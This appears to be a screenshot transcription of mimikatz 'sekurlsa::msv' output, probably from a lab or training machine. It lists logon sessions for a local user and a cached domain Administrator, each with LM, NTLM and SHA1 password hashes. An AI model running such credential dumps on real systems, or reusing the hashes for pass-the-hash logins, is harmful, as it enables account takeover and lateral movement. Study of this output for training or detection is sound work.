 mimikatz # sekurlsa::msv
Authentication Id : 0 ; 549965 (00000000:0008644d)
Session           : Interactive from 1
User Name         : U000002
Domain            : WIN7-2
Logon Server      : WIN7-2
Logon Time        : 3/14/2023 7:12:14 PM
SID               : S-1-5-21-3083398994-4096100986-1980165205-1000
        msv :
         [00000003] Primary
         * Username : U000002
         * Domain   : WIN7-2
         * LM       : 921988ba001dc8e14a3b108f3fa6cb6d
         * NTLM     : e19ccf75ee54e06b06a5907af13cef42
         * SHA1     : 9131834cf4378828626b1beccaa5dea2c46f9b63
Authentication Id : 0 ; 526348 (00000000:0008080c)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : MICROVERSE
Logon Server      : WIN-P4DT0S7PTDU
Logon Time        : 3/14/2023 7:11:24 PM
SID               : S-1-5-21-1352132764-2294823618-2882784669-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MICROVERSE
         * LM       : 921988ba001dc8e14a3b108f3fa6cb6d
         * NTLM     : e19ccf75ee54e06b06a5907af13cef42
         * SHA1     : 9131834cf4378828626b1beccaa5dea2c46f9b63